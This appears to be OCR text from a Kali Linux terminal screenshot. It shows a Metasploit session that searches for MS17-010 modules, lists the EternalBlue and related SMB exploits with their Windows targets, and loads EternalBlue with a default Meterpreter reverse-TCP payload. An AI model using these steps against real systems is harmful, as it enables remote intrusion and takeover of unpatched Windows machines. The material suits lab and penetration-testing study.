 kali@kali: ~
File Azioni Modifica Visualizza Aiuto
msf6 > search ms17_010 platform:windows
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 \_ target: Automatic Target . . . .
2 \_ target: Windows 7 . . . .
3 \_ target: Windows Embedded Standard 7 . . . .
4 \_ target: Windows Server 2008 R2 . . . .
5 \_ target: Windows 8 . . . .
6 \_ target: Windows 8.1 . . . .
7 \_ target: Windows Server 2012 . . . .
8 \_ target: Windows 10 Pro . . . .
9 \_ target: Windows 10 Enterprise Evaluation . . . .
10 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windo
11 \_ target: Automatic . . . .
12 \_ target: PowerShell . . . .
13 \_ target: Native upload . . . .
14 \_ target: MOF upload . . . .
15 \_ AKA: ETERNALSYNERGY . . . .
16 \_ AKA: ETERNALROMANCE . . . .
17 \_ AKA: ETERNALCHAMPION . . . .
18 \_ AKA: ETERNALBLUE . . . .
Interact with a module by name or index. For example info 18, use 18 or use exploit/windows/smb/ms17_010_psexec
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show targets
Exploit targets:
=================
Id Name
-- ----
=> 0 Automatic Target
1 Windows 7
2 Windows Embedded Standard 7
3 Windows Server 2008 R2
4 Windows 8
5 Windows 8.1
6 Windows Server 2012
7 Windows 10 Pro
8 Windows 10 Enterprise Evaluation